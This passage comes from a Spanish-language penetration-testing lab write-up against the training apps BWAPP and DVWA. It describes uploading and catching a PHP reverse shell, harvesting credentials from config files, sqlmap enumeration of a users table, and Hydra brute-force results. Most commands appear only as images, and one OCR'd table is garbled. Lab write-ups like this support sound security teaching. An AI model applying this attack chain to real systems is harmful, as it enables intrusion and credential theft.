

*Imagen 198: Subir el código con el comando put -BWAPP*

9. La ejecución del código fue exitosa y desde otra terminal se da inicio a la acción escuchar la comunicación por el puerto correspondiente, obteniendo la sesión reversa.



*Imagen 199: Conexión exitosa del Shell\_inversa - BWAPP*

10. Tras tener conexión exitosa, se realiza la exploración del entorno para conocer, archivos, directorios y configuración, se encontraron credenciales sensibles del servidor que este mantiene sesión con la base de datos



*Imagen 200: Datos del archivo config.ini.php -BWAPP*

11. También se encontraron credenciales que realiza login al aplicativo web BWAPP (Buggy Web Application)



*Imagen 201: Credencial de usuario administrado - BWAPP*

#### **MÁQUINA VIRTUAL DVWA**

#### **Enumeración de puertos mediante la herramienta Nmap para conocer los servicios y**

#### **versiones que soporta el sistema.**

12. Puertos encontrados tras el escaneo con la herramienta nmap, información relevante para atacante



*Imagen 202: Escaneo de la red mediante la herramienta Nmap – DVWA - fuente de fondo de pantalla: https://images4.alphacoders.com/116/thumbbig-1165712.webp*

#### **Injection SQL mediante la herramienta SQLMAP para conocer, la base de datos del**

#### **entorno, usuarios, tablas, entre otros,**

13. Se realiza la obtención de información sobre las bases de datos que el sitio maneja con la herramienta sqlmap.



*Imagen 203: Comando de Injection dbs - DVWA*

La ejecución del comando tuvo éxito, obteniendo nombres de las bases de datos disponibles.



*Imagen 204: Datases - DVWA*

**14.** Al conocer las bases de datos, se procede a buscar las tablas que contiene



*Imagen 205: Comando para conocer las tablas - DVWA*

Se obtuvo el nombre de 2 tablas



#### *Imagen 206: Tablas encontradas - DVWA*

15. Para tener más información, se realiza otra consulta más específica para conocer la información de la tabla.



*Imagen 207: Comando para encontrar las columnas - DVWA*

Se obtuvo que la tabla consultada, tiene 8 columnas y sus respectivos tipos de datos

| [13:35:31] [INFO] the back-end DBMS is MySQL<br>web server operating system: Linux Debian<br>web application technology: Apache 2.4.54<br>ebKit/537.36 (KHTML, like Gecko) Chrome/107.0.5304.107 Safari/537.1<br>back-end DBMS: MySQL $\geq 5.0.12$ (MariaDB fork)<br>[13:35:31] [INFO] fetching columns for table 'users' in database 'dywa's a fact and standard material and signed exchange rebelon 0.1<br>Database: dywa<br>$en$ -US, $en$ ; $q=0$ , 9 | selection<br>Selected text<br>ecurity=low                                                     |  |
|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------|--|
| Table: users<br>[8 columns]<br>  Column<br>1 Type<br>varchar(15)<br>user<br>varchar(70)<br>avatar<br>failed_login  <br>int(3)                                                                                                    | Decoded from: URL encoding<br>PHPSESSID=0n2oh3tvsafhtn9nub2l0/dgg2;<br>ecurity=low            |  |
| first_name<br>varchar(15)<br>last_login<br>timestamp<br>varchar(15)<br>last_name<br>varchar(32)<br>password<br>user id<br>int(6)                                                                                                    | <b>Request Attributes</b><br><b>Request Query Parameter</b><br><b>Request Body Parameters</b> |  |
| [13:35:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.1.14'                                                                                                    |                                                                                               |  |

*Imagen 208: Columnas encontradas de la base de datos - DVWA*

16. Luego de conocer los atributos, realizamos otra consulta para obtener datos sensibles de autenticación de la base de datos, se encuentran datos de usuarios, avatar, primer nombre, segundo nombre, password, con esta información se podría comprometer a otro servicio



*Imagen 209: Comando para copia de datos - DVWA*

#### **--Copia de datos**



*Imagen 210: Resultado de la copia - DVWA*

#### **Ataque de fuerza bruta para la obtención de credenciales de usuario**

17. Tras la ejecución de la herramienta Hydra se localizó el usuario y login de sesión del entorno, con esa información se puede obtener acceso a servicios asociadas con esta seguridad.



*Imagen 211: Ataque a credenciales - DVWA*

#### **-Resultados**

| [80][http-post-form] host: 127.0.0.1 login: root password: Autumn1     |                         |  |
|------------------------------------------------------------------------|-------------------------|--|
| [80][http-post-form] host: 127.0.0.1 login: root password: Autumn20    |                         |  |
| [80][http-post-form] host: 127.0.0.1 login: root password: Autumn2020! |                         |  |
| [80][http-post-form] host: 127.0.0.1 login: root password: Autumn2020  |                         |  |
| [80][http-post-form] host: 127.0.0.1 login: root password: Autumn@20   |                         |  |
| [80][http-post-form] host: 127.0.0.1 login: root password: Autumn123   |                         |  |
| [80][http-post-form] host: 127.0.0.1 login: root password: August2020  |                         |  |
| [80][http-post-form] host: 127.0.0.1 login: root password: August@2020 |                         |  |
| [80][http-post-form] host: 127.0.0.1 login: admin password: password   | The Control of the Con- |  |

*Imagen 212: Credencial de usuario administrado adivinado - DVWA*

#### **Acceder a un servicio mediante la ejecución de código reverse\_shell para comprometer**

#### **el sistema y escalar privilegio**

18. Se realiza la descarga del php-revser-shell.php



*Imagen 213: Descargar el archivo Php-Reverse\_shell.pbp – DVWA*

19. En el apartado de subir archivo, alzamos el archivo



*Imagen 214: Subir el archivo revser\_shell - DVWA*

20. Antes se realizó la configuración del código reverse\_shell con la dirección de la maquina atacante con el puerto correspondiente que estará entrelazado para ejercer comunicación una vez que sea ejecutado el script en la maquina victima

